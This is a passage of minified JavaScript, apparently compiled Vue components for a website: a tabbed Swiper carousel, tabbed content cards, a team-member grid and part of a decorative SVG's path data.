whitespace-nowrap","pb-1 border-b-2 border-pink transition-colors cursor-pointer",x(d)===k?"border-primary text-primary":"border-transparent text-gray-500 hover:text-gray-700"]),onClick:P=>o(k)},N(E?.tabTitle),11,D5))),128))],32)):T("",!0),x(e)?T("",!0):(y(),A("div",O5,[...p[2]||(p[2]=[C("div",{class:"w-full h-full"},null,-1)])])),C("div",B5,[C("div",R5,[V(g,{id:s,class:"p-4 bg-gray-100 hover:bg-gray-300 text-gray-700",label:"Previous slide","aria-controls":u},{default:z(()=>[V(v,{class:"rotate-[-90deg]"})]),_:1}),V(g,{id:r,class:"p-4 bg-gray-100 hover:bg-gray-300 text-gray-700",label:"Next slide","aria-controls":u},{default:z(()=>[V(v,{class:"rotate-90"})]),_:1})]),V(S,null,{default:z(()=>[t.data.slidesCollection?.items?.length?(y(),A("swiper-container",{key:0,id:u,ref_key:"swiperRef",ref:n,loop:x(m),breakpoints:{768:{slidesPerView:x(l)==="stacked"?1.5:1.25,centeredSlides:!0,spaceBetween:20},1440:{slidesPerView:x(l)==="stacked"?2:1.35,centeredSlides:!0,spaceBetween:20},1800:{slidesPerView:x(l)==="stacked"?2.5:2,centeredSlides:!0,spaceBetween:20}},"slides-per-view":1.1,"centered-slides":!1,"space-between":0,navigation:!0,"watch-slides-progress":!0,"prevent-clicks":!1,"prevent-clicks-propagation":!1,"initial-slide":0,"navigation-next-el":`#${r}`,"navigation-prev-el":`#${s}`,a11y:{enabled:!0,scrollOnFocus:!1,slideLabelMessage:"{{index}} of {{slidesLength}}",slideRole:"tabpanel"},class:"tabs-carousel-swiper w-screen min-w-0 hover:cursor-grab"},[(y(!0),A(r0,null,n0(t.data.slidesCollection?.items,(E,k)=>(y(),A("swiper-slide",{id:h(E?.sys?.id),key:E?.sys?.id,"data-swiper-slide-index":k,"data-allow-mismatch":""},[E?(y(),L(b,{key:0,data:E,"parent-has-title":!!t.data.headline,layout:x(l),container:x(n)},null,8,["data","parent-has-title","layout","container"])):T("",!0)],8,F5))),128))],8,H5)):T("",!0)]),_:1})])])}}}),V5={"data-name":"module-tabs-content-cards",class:"mb-module max-md:mb-module-mobile mt-module-top"},q5={class:"mx-auto max-md:px-5"},G5={class:"flex flex-col items-center max-md:gap-7 gap-6 mb-25 max-md:mb-17 limit-60 mx-auto"},N5={class:"mb-16 max-md:mb-8 max-md:-ml-5 relative before:absolute before:left-0 before:top-0 before:bottom-0 before:w-8 before:bg-gradient-to-r before:from-white before:to-transparent before:z-10 after:absolute after:right-0 after:top-0 after:bottom-0 after:w-12 after:bg-gradient-to-l after:from-white after:to-transparent after:z-10"},W5=["aria-selected","aria-controls","tabindex","onClick"],X5=["id","aria-labelledby"],Y5={key:0,class:"grid gap-5 max-md:grid-cols-1 grid-cols-3 max-lg:grid-cols-2"},U5={key:1,class:"text-center text-gray-500 py-12"},K5=U({__name:"ModuleTabsContentCards",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=i1("tabRefs"),a=a0(0),i=G(()=>{const u=[];for(let n=1;n<=5;n++){const d=t.data[`tab${n}Title`],l=t.data[`tab${n}CardsCollection`];d&&u.push({title:d,cards:l?.items||[]})}if(t.data.includeTabAll){const n=u.flatMap(d=>d.cards);u.unshift({title:t.data.tabAllTitle||"All",cards:n})}return u}),s=(u,n=!1)=>{a.value=u,n&&e.value?.[u]?.focus()},r=u=>{const n=i.value.length;let d=(a.value+u)%n;d<0&&(d=n-1),s(d,!0)};return(u,n)=>{const d=v0,l=i0,o=l0,f=ue;return y(),A("section",V5,[C("div",q5,[C("div",G5,[t.data.eyebrow?(y(),L(d,{key:0},{default:z(()=>[Y(N(t.data.eyebrow),1)]),_:1})):T("",!0),t.data.headline?(y(),L(l,{key:1,as:t.isHeroModule?"h1":"h2",variant:"h1",class:"text-center"},{default:z(()=>[Y(N(t.data.headline),1)]),_:1},8,["as"])):T("",!0),t.data.copy?(y(),L(o,{key:2,json:t.data.copy.json,class:"text-center"},null,8,["json"])):T("",!0)]),C("div",N5,[x(i).length>0?(y(),A("div",{key:0,class:"flex md:justify-center md:flex-wrap gap-20 max-lg:gap-9 max-md:px-6 max-md:overflow-x-auto [&::-webkit-scrollbar]:hidden",role:"tablist",onKeydown:[n[0]||(n[0]=h1(g1(m=>r(-1),["prevent"]),["left"])),n[1]||(n[1]=h1(g1(m=>r(1),["prevent"]),["right"]))]},[(y(!0),A(r0,null,n0(x(i),(m,h)=>(y(),A("button",{ref_for:!0,ref_key:"tabRefs",ref:e,key:`tab-${h}`,role:"tab","aria-selected":x(a)===h,"aria-controls":`tab-panel-${h}`,tabindex:x(a)===h?0:-1,class:K(["text-sm font-medium whitespace-nowrap","pb-1 border-b-2 border-pink transition-colors cursor-pointer",x(a)===h?"border-primary text-primary":"border-transparent text-gray-700 hover:text-black"]),onClick:c=>s(h)},N(m.title),11,W5))),128))],32)):T("",!0)]),(y(!0),A(r0,null,n0(x(i),(m,h)=>(y(),A("div",{id:`tab-panel-${h}`,key:`panel-${h}`,role:"tabpanel","aria-labelledby":`tab-${h}`,class:K(["transition-opacity duration-300",x(a)===h?"block":"hidden"])},[m.cards&&m.cards.length>0?(y(),A("div",Y5,[(y(!0),A(r0,null,n0(m.cards,(c,p)=>(y(),L(f,{key:`content-card-${p}`,data:c,"show-image":!0,"inset-image":!0,"show-border":!0,"is-column":!0,"small-heading":!0,"heading-as":t.isHeroModule?"h2":"h3",background:"white"},null,8,["data","heading-as"]))),128))])):(y(),A("div",U5," No content available "))],10,X5))),128))])])}}}),Q5={"data-name":"module-team",class:"mb-module max-md:mb-module-mobile"},J5={class:"flex flex-col gap-y-36 mx-auto max-md:gap-y-10"},e7={key:0,class:"flex flex-col gap-y-8 items-center justify-center text-center"},t7={key:1,class:"flex flex-wrap justify-center gap-x-[110px] gap-y-26 max-w-[1330px] mx-auto max-md:gap-11"},a7={key:1,class:"type-body"},i7={key:2,class:"type-body-small text-gray-700"},s7=U({__name:"ModuleTeam",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=G(()=>t.data.membersCollection?.items?.filter(r=>r!==null)??[]),a=G(()=>t.isHeroModule?"h1":"h2"),i=G(()=>t.isHeroModule||!t.data.headline?"h2":"h3"),{getLinkUrl:s}=V0();return(r,u)=>{const n=v0,d=i0,l=l0,o=j0,f=b0;return y(),A("section",Q5,[C("div",J5,[t.data.headline||t.data.eyebrow||t.data.copy||t.data.cta?(y(),A("div",e7,[t.data.eyebrow?(y(),L(n,{key:0},{default:z(()=>[Y(N(t.data.eyebrow),1)]),_:1})):T("",!0),t.data.headline?(y(),L(d,{key:1,as:x(a),variant:x(a),class:"max-w-[32ch] max-md:!text-[1.555rem]"},{default:z(()=>[Y(N(t.data.headline),1)]),_:1},8,["as","variant"])):T("",!0),t.data.copy?(y(),L(l,{key:2,json:t.data.copy.json,class:"max-w-[48ch]"},null,8,["json"])):T("",!0),t.data?.cta?(y(),L(o,{key:3,href:x(s)(t.data.cta),external:t.data.cta.externalUrl,"tracking-id":t.data.cta?.trackingId,variant:"primary"},{default:z(()=>[Y(N(t.data.cta.linkCopy),1)]),_:1},8,["href","external","tracking-id"])):T("",!0)])):T("",!0),x(e).length?(y(),A("ul",t7,[(y(!0),A(r0,null,n0(x(e),(m,h)=>(y(),A("li",{key:m?.name||`member-${h}`,class:"flex flex-col gap-y-4 basis-[calc(25%-82.5px)] shrink-0 text-center"},[C("div",{class:K(["w-[250px] h-[250px] rounded-full aspect-square max-md:w-[278px] max-md:h-[278px]",m?.headshot?.url?"border-pink/15 border-10 drop-shadow-xl":"border-2 border-gray-300"])},[m?.headshot?.url?(y(),L(f,{key:0,src:m.headshot.url,alt:m?.name?`${m.name} headshot`:"",sizes:"556px md:500px",loading:"lazy",class:"w-full h-full rounded-full object-cover mx-auto"},null,8,["src","alt"])):T("",!0)],2),m?.name?(y(),L(d,{key:0,as:x(i),variant:"h5"},{default:z(()=>[Y(N(m.name),1)]),_:2},1032,["as"])):T("",!0),m?.professionalTitle?(y(),A("p",a7,N(m.professionalTitle),1)):T("",!0),m?.bio?(y(),A("p",i7,N(m.bio),1)):T("",!0)]))),128))])):T("",!0)])])}}}),r7={},n7={xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 723 859",fill:"none","aria-hidden":"true"};function l7(t,e){return y(),A("svg",n7,[...e[0]||(e[0]=[C("path",{fill:"#ADB5BD",d:"M187.449 417.321a.1.1 0 0 1 0 .14.097.097 0 0 1-.137-.003c-.038-.038-.038-.102-.003-.137a.1.1 0 0 1 .14 0ZM202.64 432.083a.4.4 0 0 1 .003.571.396.396 0 0 1-.57-.003.395.395 0 0 1 0-.567.398.398 0 0 1 .567-.001ZM206.332 407.685c.044.044.041.105.006.14a.102.102 0 0 1-.146 0c-.035-.035-.035-.099.006-.14a.096.096 0 0 1 .134 0ZM184.222 396.329c.08.08.077.208-.003.288a.2.2 0 0 1-.285 0 .206.206 0 0 1-.003-.288.206.206 0 0 1 .291 0ZM166.745 413.794a.401.401 0 1 1-.568.568.406.406 0 0 1-.003-.57.403.403 0 0 1 .571.002ZM178.018 436.008a.353.353 0 0 1 .003.499.357.357 0 0 1-.502 0 .35.35 0 0 1 .006-.496.352.352 0 0 1 .493-.003ZM217.943 446.741a.86.86 0 0 1-.001 1.214.853.853 0 0 1-1.21-.003.855.855 0 1 1 1.211-1.211ZM229.521 423.731a.401.401 0 0 1 0 .568.406.406 0 0 1-.57.003.406.406 0 0 1 0-.574.398.398 0 0 1 .57.003ZM225.381 397.902a.352.352 0 0 1 0 .491.36.36 0 0 1-.497.006.361.361 0 0 1 0-.503.348.348 0 0 1 .497.006ZM206.912 379.348a.402.402 0 0 1-.003.571.404.404 0 0 1-.571.003.404.404 0 0 1 .003-.571c.16-.16.414-.16.571-.003ZM181.042 375.252a.403.403 0 0 1-.571.571.403.403 0 0 1 .003-.57.4.4 0 0 1 .568-.001ZM157.703 387.151a.4.4 0 0 1 .003.57.4.4 0 0 1-.571-.003.401.401 0 0 1 .568-.567ZM146.001 410.296a.656.656 0 0 1-.927.927.66.66 0 0 1-.003-.927.663.663 0 0 1 .93 0ZM150.024 436.228a.556.556 0 0 1 0 .782.556.556 0 0 1-.782 0 .554.554 0 0 1 0-.781.555.555 0 0 1 .782-.001ZM168.535 454.74a.558.558 0 0 1 0 .782.561.561 0 0 1-.782 0 .565.565 0 0 1-.003-.785.56.56 0 0 1 .785.003ZM194.477 458.77a.653.653 0 0 1-.003.926.647.647 0 0 1-.923 0 .653.653 0 0 1-.003-.926.657.657 0 0 1 .929 0ZM233.253 461.389a1.307 1.307 0 0 1 0 1.853 1.307 1.307 0 1 1-1.85-1.85 1.312 1.312 0 0 1 1.85-.003ZM247.713 439.158a1.41 1.41 0 1 1-1.992 1.992 1.41 1.41 0 0 1 1.992-1.992ZM251.6 413.312a1.059 1.059 0 0 1-.003 1.495 1.053 1.053 0 0 1-1.489-.003 1.06 1.06 0 0 1-.006-1.492 1.062 1.062 0 0 1 1.498 0ZM245.045 387.486a1.461 1.461 0 1 1-2.067.001 1.468 1.468 0 0 1 2.067-.001ZM228.311 367.068a1.31 1.31 0 1 1-1.856.003 1.317 1.317 0 0 1 1.856-.003ZM204.302 355.535a.655.655 0 1 1-.926.927.648.648 0 0 1 0-.924.654.654 0 0 1 .926-.003ZM178.512 353.552a1.512 1.512 0 0 1 0 2.138 1.507 1.507 0 0 1-2.134-.003 1.507 1.507 0 0 1 0-2.132 1.512 1.512 0 0 1 2.134-.003ZM153.654 363.203a1.258 1.258 0 1 1-1.782 1.777 1.258 1.258 0 0 1 1.782-1.777ZM135.123 381.749a1.462 1.462 0 1 1-2.067 2.064 1.462 1.462 0 0 1 2.067-2.064ZM125.651 406.415a1.46 1.46 0 1 1-2.066 2.066 1.455 1.455 0 0 1 .003-2.063 1.46 1.46 0 0 1 2.063-.003ZM127.029 432.808a1.463 1.463 0 0 1 0 2.066 1.46 1.46 0 1 1 0-2.066ZM139.381 455.996c.766.767.769 2.013.006 2.777a1.967 1.967 0 0 1-2.78-.003 1.957 1.957 0 0 1 0-2.776 1.958 1.958 0 0 1 2.774.002ZM159.589 472.95a1.513 1.513 0 0 1 0 2.137 1.51 1.51 0 1 1 0-2.137ZM185.265 479.649a1.711 1.711 0 1 1-2.422 2.421 1.711 1.711 0 0 1 .001-2.421 1.711 1.711 0 0 1 2.421 0ZM211.226 475.64a1.511 1.511 0 1 1-2.132 2.143 1.511 1.511 0 0 1 2.132-2.143ZM248.953 475.64a2.345 2.345 0 0 1-.004 3.319 2.345 2.345 0 0 1-3.315-3.316 2.351 2.351 0 0 1 3.319-.003ZM264.618 454.121c.953.954.95 2.502 0 3.452a2.448 2.448 0 0 1-3.455.003 2.444 2.444 0 0 1 3.455-3.455ZM272.118 429.599a1.463 1.463 0 0 1-2.069 2.069 1.465 1.465 0 0 1 .003-2.069 1.46 1.46 0 0 1 2.066 0ZM272.218 402.984c.627.628.63 1.649.003 2.277a1.61 1.61 0 1 1-.003-2.277ZM264.676 377.129a2.515 2.515 0 1 1-3.558 3.558 2.516 2.516 0 1 1 3.558-3.558ZM248.989 355.778a2.37 2.37 0 0 1 0 3.351 2.367 2.367 0 1 1 0-3.351ZM227.536 340.205a2.368 2.368 0 0 1-3.348 3.348 2.366 2.366 0 0 1 0-3.345 2.37 2.37 0 0 1 3.348-.003ZM202.25 332.084c.885.885.888 2.321.002 3.206a2.266 2.266 0 0 1-3.205-.003 2.261 2.261 0 0 1 0-3.203 2.261 2.261 0 0 1 3.203 0ZM175.206 332.622a1.51 1.51 0 0 1-.003 2.134 1.51 1.51 0 1 1-2.134-2.134 1.51 1.51 0 0 1 2.137 0ZM150.085 340.71a1.662 1.662 0 1 1-2.35 2.351 1.655 1.655 0 0 1 .003-2.347 1.659 1.659 0 0 1 2.347-.004ZM128.868 356.074a1.963 1.963 0 1 1-2.776 2.777 1.963 1.963 0 0 1 2.776-2.777ZM113.386 377.425a2.117 2.117 0 1 1-2.993 2.995 2.117 2.117 0 0 1 2.993-2.995ZM105.147 402.675a2.066 2.066 0 0 1-2.922 2.922 2.064 2.064 0 0 1 .003-2.922 2.06 2.06 0 0 1 2.919 0ZM105.152 429.184a2.063 2.063 0 1 1-2.918 2.918 2.063 2.063 0 0 1 2.918-2.918ZM113.676 454.073a2.52 2.52 0 0 1-3.561 3.562 2.516 2.516 0 0 1 .003-3.561 2.513 2.513 0 0 1 3.558-.001ZM129.21 475.565a2.47 2.47 0 0 1 0 3.493 2.466 2.466 0 0 1-3.49-.003 2.465 2.465 0 0 1 0-3.487 2.471 2.471 0 0 1 3.49-.003ZM150.824 490.973a2.722 2.722 0 0 1 .003 3.845 2.72 2.72 0 1 1-3.848-3.848 2.718 2.718 0 0 1 3.845.003ZM175.83 499.377c.944.944.947 2.474.003 3.419a2.418 2.418 0 0 1-3.419-.003 2.418 2.418 0 0 1-.003-3.419 2.418 2.418 0 0 1 3.419.003ZM202.237 499.478a2.268 2.268 0 1 1-3.205 3.209 2.268 2.268 0 0 1 3.205-3.209ZM227.777 490.962a2.718 2.718 0 1 1-3.845 3.846 2.717 2.717 0 0 1-.003-3.845 2.721 2.721 0 0 1 3.848-.001ZM264.04 490.526c.97.971.964 2.539-.004 3.507a2.479 2.479 0 1 1-3.507-3.507 2.485 2.485 0 0 1 3.511 0ZM280.413 469.431a2.637 2.637 0 0 1 .003 3.732 2.64 2.64 0 1 1-3.733-3.732 2.635 2.635 0 0 1 3.73 0ZM290.904 445.137a2.547 2.547 0 0 1 0 3.6 2.54 2.54 0 0 1-3.597-.003 2.543 2.543 0 1 1 3.597-3.597ZM294.717 419.244c.808.809.811 2.114.003 2.922a2.066 2.066 0 1 1-.003-2.922ZM292.683 392.342a2.72 2.72 0 1 1-3.848 3.849 2.721 2.721 0 0 1 3.848-3.849ZM283.583 367.471a2.568 2.568 0 0 1-.001 3.635 2.568 2.568 0 1 1-3.632-3.631 2.568 2.568 0 0 1 3.633-.004ZM268.582 345.594a2.466 2.466 0 1 1-3.488 3.488 2.466 2.466 0 0 1 3.488-3.488ZM248.707 327.991a2.52 2.52 0 1 1-3.561 3.562 2.518 2.518 0 0 1 3.561-3.562ZM225.088 315.903a2.567 2.567 0 0 1-.006 3.635 2.565 2.565 0 0 1-3.632.003 2.572 2.572 0 0 1 3.638-3.638ZM199.603 309.687a3.17 3.17 0 0 1 0 4.487 3.167 3.167 0 0 1-4.484-.003 3.175 3.175 0 0 1-.003-4.484 3.177 3.177 0 0 1 4.487 0ZM172.785 310.804a2.772 2.772 0 1 1-3.919 3.918 2.772 2.772 0 0 1 3.919-3.918ZM147.246 318.255a2.719 2.719 0 0 1 .003 3.846 2.726 2.726 0 0 1-3.851.003 2.72 2.72 0 0 1 .006-3.848 2.714 2.714 0 0 1 3.842-.001ZM124.218 331.95a2.468 2.468 0 1 1-3.487 3.492 2.468 2.468 0 0 1 3.487-3.492ZM105.507 350.654a2.567 2.567 0 0 1 0 3.635 2.568 2.568 0 0 1-3.635 0 2.572 2.572 0 0 1 0-3.635 2.572 2.572 0 0 1 3.635 0ZM91.913 373.581a2.47 2.47 0 0 1 0 3.493 2.466 2.466 0 0 1-3.49-.003 2.465 2.465 0 0 1 0-3.487 2.471 2.471 0 0 1 3.49-.003ZM84.551 399.039c.986.986.986 2.578.003 3.561a2.52 2.52 0 0 1-3.564 0 2.514 2.514 0 0 1 .003-3.561 2.516 2.516 0 0 1 3.558 0ZM84.008 425.29a2.918 2.918 0 0 1 .003 4.129 2.922 2.922 0 1 1-4.132-4.132 2.917 2.917 0 0 1 4.13.003ZM89.717 451.281a2.818 2.818 0 0 1 0 3.984 2.821 2.821 0 0 1-3.988.004 2.824 2.824 0 0 1 0-3.991 2.814 2.814 0 0 1 3.988.003ZM102.389 475.052a3.224 3.224 0 1 1-5.234 3.767 3.224 3.224 0 0 1 5.234-3.767ZM119.251 494.915a2.72 2.72 0 0 1-3.846 3.846 2.717 2.717 0 0 1 .001-3.842 2.723 2.723 0 0 1 3.845-.004ZM142.053 514.476a3.828 3.828 0 0 1-5.414.011 3.827 3.827 0 0 1-.017-5.414 3.828 3.828 0 0 1 5.414-.011 3.83 3.83 0 0 1 .017 5.414ZM166.409 518.618a3.024 3.024 0 0 1 .005 4.275 3.024 3.024 0 0 1-4.277-4.277 3.018 3.018 0 0 1 4.272.002ZM193.028 520.936a3.274 3.274 0 1 1-4.63 4.63 3.267 3.267 0 0 1 .003-4.627 3.272 3.272 0 0 1 4.627-.003ZM219.257 516.779a3.274 3.274 0 1 1-4.631 4.629 3.274 3.274 0 0 1 4.631-4.629ZM243.427 506.42a3.007 3.007 0 0 1 .006 4.251 3.007 3.007 0 0 1-4.251-.006 2.998 2.998 0 0 1 .003-4.242 3.004 3.004 0 0 1 4.242-.003ZM279.432 505.087a3.074 3.074 0 0 1-4.345 4.346 3.072 3.072 0 1 1 4.345-4.346ZM296.252 484.335a3.206 3.206 0 0 1 0 4.541 3.206 3.206 0 0 1-4.541 0 3.21 3.21 0 0 1-.003-4.544 3.207 3.207 0 0 1 4.544.003ZM307.982 460.993a2.736 2.736 0 1 1-3.869 3.869 2.73 2.73 0 0 1 .003-3.869 2.726 2.726 0 0 1 3.866 0ZM314.885 435.296a2.77 2.77 0 0 1-.003 3.922 2.764 2.764 0 0 1-3.917-.002 2.775 2.775 0 0 1-.008-3.922 2.78 2.78 0 0 1 3.928.002ZM316.567 408.472a3.171 3.171 0 0 1-.003 4.49 3.164 3.164 0 0 1-4.484-.002 3.17 3.17 0 0 1-.003-4.485 3.177 3.177 0 0 1 4.49-.003ZM312.224 382.416a2.923 2.923 0 1 1-4.133 4.132 2.915 2.915 0 0 1 .007-4.126 2.92 2.92 0 0 1 4.126-.006ZM303.39 356.928a3.885 3.885 0 0 1 0 5.488 3.882 3.882 0 0 1-5.485-.002 3.877 3.877 0 0 1 0-5.483 3.88 3.88 0 0 1 5.485-.003ZM288.925 334.643a3.88 3.88 0 0 1-5.486 5.486 3.882 3.882 0 0 1-.002-5.485 3.88 3.88 0 0 1 5.488-.001ZM269.983 316.004a3.679 3.679 0 0 1-5.202 5.201 3.682 3.682 0 0 1-.002-5.201 3.686 3.686 0 0 1 5.204 0ZM247.95 301.286a4.034 4.034 0 0 1-.003 5.698 4.034 4.034 0 0 1-5.698.003 4.035 4.035 0 0 1 0-5.701 4.033 4.033 0 0 1 5.701 0ZM222.609 292.292a3.273 3.273 0 1 1-4.63 4.63 3.274 3.274 0 0 1 4.63-4.63ZM195.97 288.525a2.718 2.718 0 0 1-.001 3.848 2.711 2.711 0 0 1-3.845-.003 2.717 2.717 0 0 1 0-3.842 2.726 2.726 0 0 1 3.846-.003ZM169.838 289.529a3.273 3.273 0 0 1-.003 4.632 3.27 3.27 0 0 1-4.63 0 3.275 3.275 0 0 1 4.633-4.632ZM144.682 295.876a4.026 4.026 0 0 1-.001 5.695 4.035 4.035 0 0 1-5.701.006 4.034 4.034 0 0 1 .007-5.701 4.025 4.025 0 0 1 5.695 0ZM120.955 308.013a3.928 3.928 0 1 1-5.554 5.554 3.922 3.922 0 0 1 .001-5.554 3.925 3.925 0 0 1 5.553 0ZM99.706 325.316a3.103 3.103 0 1 1-4.388 4.385 3.103 3.103 0 0 1 4.388-4.385ZM82.733 346.226a2.752 2.752 0 0 1-3.89 3.89 2.75 2.75 0 1 1 3.89-3.89ZM71.466 369.094a3.877 3.877 0 1 1-5.484 5.483 3.877 3.877 0 0 1 5.484-5.483ZM64.228 395.126a3.372 3.372 0 0 1-.003 4.769 3.37 3.37 0 1 1-4.769-4.768 3.372 3.372 0 0 1 4.772-.001ZM62.736 421.76a3.223 3.223 0 0 1 0 4.559 3.222 3.222 0 0 1-4.558 0 3.22 3.22 0 0 1 0-4.559 3.222 3.222 0 0 1 4.558 0ZM66.745 448.15a3.021 3.021 0 1 1-4.272 4.271 3.02 3.02 0 1 1 4.272-4.271ZM76.87 472.36a3.873 3.873 0 0 1 0 5.482 3.877 3.877 0 0 1-5.486.004 3.878 3.878 0 1 1 5.485-5.486ZM91.34 494.637a3.877 3.877 0 1 1-5.483 5.483 3.877 3.877 0 0 1 5.484-5.483ZM110.133 513.431a3.879 3.879 0 0 1-.001 5.482 3.879 3.879 0 0 1-5.484-5.484 3.874 3.874 0 0 1 5.485.002ZM132.704 527.612a4.281 4.281 0 1 1-6.054 6.055 4.281 4.281 0 0 1 6.054-6.055ZM157.042 537.596a3.628 3.628 0 0 1 .003 5.13 3.629 3.629 0 0 1-5.13-.002 3.627 3.627 0 0 1 5.127-5.128ZM184.003 541.028a4.634 4.634 0 0 1-6.554 6.554 4.63 4.63 0 0 1 0-6.553 4.634 4.634 0 0 1 6.554-.001ZM210.542 539.644a4.632 4.632 0 0 1-.004 6.55 4.632 4.632 0 1 1-6.55-6.55 4.633 4.633 0 0 1 6.554 0ZM235.949 533.019a4.28 4.28 0 1 1-6.054 6.054 4.281 4.281 0 1 1 6.054-6.054ZM259.12 521.468a3.568 3.568 0 0 1 0 5.038 3.566 3.566 0 0 1-5.039 0 3.567 3.567 0 0 1 .001-5.038 3.565 3.565 0 0 1 5.038 0ZM294.827 519.649a3.662 3.662 0 0 1 0 5.174 3.663 3.663 0 0 1-5.175 0 3.666 3.666 0 0 1-.002-5.177 3.66 3.66 0 0 1 5.177.003ZM311.837 499.274a3.609 3.609 0 0 1-.001 5.103 3.605 3.605 0 0 1-5.1-5.1 3.614 3.614 0 0 1 5.101-.003ZM324.687 476.405a3.244 3.244 0 1 1-4.588 4.588 3.244 3.244 0 0 1 4.588-4.588ZM333.033 451.766a2.607 2.607 0 0 1-.004 3.685 2.607 2.607 0 0 1-3.685.003 2.611 2.611 0 0 1 0-3.688 2.61 2.61 0 0 1 3.689 0ZM337.588 425.097a3.175 3.175 0 1 1-4.488 4.488 3.169 3.169 0 0 1 .003-4.485 3.17 3.17 0 0 1 4.485-.003ZM337.139 398.375a3.398 3.398 0 0 1-.001 4.802 3.39 3.39 0 0 1-4.795-.006 3.386 3.386 0 0 1-.003-4.792 3.394 3.394 0 0 1 4.799-.004ZM332.101 372.049a3.804 3.804 0 0 1-5.379 5.379 3.805 3.805 0 0 1-.003-5.379 3.806 3.806 0 0 1 5.382 0ZM321.77 347.81a3.176 3.176 0 0 1-.004 4.496 3.173 3.173 0 0 1-4.493 0 3.182 3.182 0 0 1-.003-4.496 3.182 3.182 0 0 1 4.5 0ZM308.644 324.274a4.613 4.613 0 0 1-.001 6.525 4.615 4.615 0 1 1-6.526-6.527 4.61 4.61 0 0 1 6.527.002ZM289.86 305.504a3.425 3.425 0 0 1 .003 4.84 3.422 3.422 0 0 1-4.84-.003 3.422 3.422 0 0 1-.003-4.84 3.422 3.422 0 0 1 4.84.003ZM270.104 288.013a5.387 5.387 0 0 1-.003 7.622 5.385 5.385 0 0 1-7.62.001 5.39 5.39 0 0 1 7.623-7.623ZM245.766 276.578a4.485 4.485 0 0 1-6.341 6.341 4.477 4.477 0 0 1 .003-6.337 4.48 4.48 0 0 1 6.338-.004ZM220.53 268.719a4.783 4.783 0 1 1-6.764 6.764 4.783 4.783 0 1 1 6.764-6.764ZM193.639 266.212a4.126 4.126 0 0 1 .003 5.84 4.126 4.126 0 0 1-5.841-.003 4.128 4.128 0 0 1 5.838-5.837ZM167.792 267.325a5.087 5.087 0 0 1 .002 7.196 5.08 5.08 0 0 1-7.19-.009 5.076 5.076 0 0 1-.005-7.187 5.087 5.087 0 0 1 7.193 0ZM141.597 274.244a4.488 4.488 0 0 1-.003 6.344 4.48 4.48 0 0 1-6.338-.003 4.483 4.483 0 0 1-.003-6.337 4.487 4.487 0 0 1 6.344-.004ZM117.557 285.07a4.734 4.734 0 0 1-.004 6.698 4.727 4.727 0 0 1-6.693-.002 4.731 4.731 0 0 1 .001-6.69c1.844-1.844 4.849-1.853 6.696-.006ZM95.277 300.632a4.125 4.125 0 0 1 0 5.837 4.121 4.121 0 0 1-5.835-.002 4.125 4.125 0 1 1 5.835-5.835ZM76.504 319.409a4.172 4.172 0 0 1-5.9 5.9 4.174 4.174 0 0 1 .004-5.9 4.17 4.17 0 0 1 5.896 0ZM60.807 341.816a3.38 3.38 0 0 1-4.778 4.778 3.38 3.38 0 0 1 4.778-4.778ZM49.747 366.094a3.295 3.295 0 1 1-4.661 4.659 3.295 3.295 0 0 1 4.66-4.659ZM43.672 391.456a3.878 3.878 0 0 1 0 5.488 3.874 3.874 0 0 1-5.486-.003 3.879 3.879 0 0 1 5.486-5.485ZM41.561 418.298a3.424 3.424 0 0 1 0 4.843 3.423 3.423 0 1 1-4.843-4.843 3.426 3.426 0 0 1 4.843 0ZM44.848 444.388a3.874 3.874 0 0 1 0 5.483 3.876 3.876 0 1 1 0-5.483ZM53.207 469.141a4.883 4.883 0 0 1 0 6.909 4.883 4.883 0 0 1-6.909 0 4.883 4.883 0 0 1 0-6.909 4.883 4.883 0 0 1 6.91 0ZM65.49 492.621a5.189 5.189 0 0 1-7.338 7.338 5.188 5.188 0 0 1 0-7.335 5.191 5.191 0 0 1 7.338-.003ZM81.625 513.735a5.238 5.238 0 0 1-7.407 7.406 5.236 5.236 0 1 1 7.407-7.406ZM101.365 531.569a5.388 5.388 0 0 1-.004 7.616c-2.101 2.102-5.517 2.108-7.619.007a5.395 5.395 0 0 1 0-7.626 5.388 5.388 0 0 1 7.623.003ZM124.018 545.561a5.592 5.592 0 0 1-7.907 7.907 5.596 5.596 0 0 1-.003-7.906 5.598 5.598 0 0 1 7.91-.001ZM148.368 555.774a5.137 5.137 0 0 1-7.264 7.264 5.135 5.135 0 1 1 7.264-7.264ZM174.762 560.749a5.642 5.642 0 1 1-7.978 7.978 5.64 5.64 0 0 1 .003-7.977 5.636 5.636 0 0 1 7.975-.001ZM200.878 561.806a4.981 4.981 0 0 1 0 7.051 4.981 4.981 0 0 1-7.051 0 4.979 4.979 0 0 1 .003-7.048 4.986 4.986 0 0 1 7.048-.003ZM227.525 557.262a5.539 5.539 0 0 1-7.833 7.833 5.542 5.542 0 0 1-.002-7.836 5.537 5.537 0 0 1 7.835.003ZM251.676 549.42a4.212 4.212 0 1 1-5.957 5.956 4.212 4.212 0 0 1 5.957-5.956ZM275.019 536.077a4.51 4.51 0 0 1-.001 6.382 4.506 4.506 0 0 1-6.382 0 4.506 4.506 0 0 1 .001-6.382 4.51 4.51 0 0 1 6.382 0ZM310.568 533.854a4.753 4.753 0 0 1 .002 6.716 4.75 4.75 0 0 1-6.716-.002 4.748 4.748 0 0 1 6.714-6.714ZM327.901 513.577a4.826 4.826 0 0 1 .003 6.829 4.83 4.83 0 1 1-6.832-6.832 4.828 4.828 0 0 1 6.829.003ZM340.957 491.739a3.646 3.646 0 0 1-5.157 5.157 3.65 3.65 0 0 1-.003-5.16 3.65 3.65 0 0 1 5.16.003ZM350.958 467.336a3.402 3.402 0 0 1 0 4.807 3.4 3.4 0 0 1-4.807-4.807 3.399 3.399 0 0 1 4.807 0ZM357.211 441.441a3.454 3.454 0 0 1 .003 4.882 3.45 3.45 0 1 1-4.881-4.881 3.447 3.447 0 0 1 4.878-.001ZM358.84 415.398a2.781 2.781 0 1 1-3.934 3.935 2.785 2.785 0 0 1-.003-3.934 2.785 2.785 0 0 1 3.937-.001ZM357.437 388.192a3.765 3.765 0 0 1 .003 5.337 3.772 3.772 0 0 1-5.34 0 3.774 3.774 0 1 1 5.337-5.337ZM351.307 362.263a3.86 3.86 0 0 1-.003 5.455 3.856 3.856 0 1 1 .003-5.455ZM341.884 336.94a4.938 4.938 0 0 1 0 6.986 4.932 4.932 0 0 1-6.98-.005 4.93 4.93 0 0 1-.003-6.977 4.936 4.936 0 0 1 6.983-.004ZM328.167 314.096a5.183 5.183 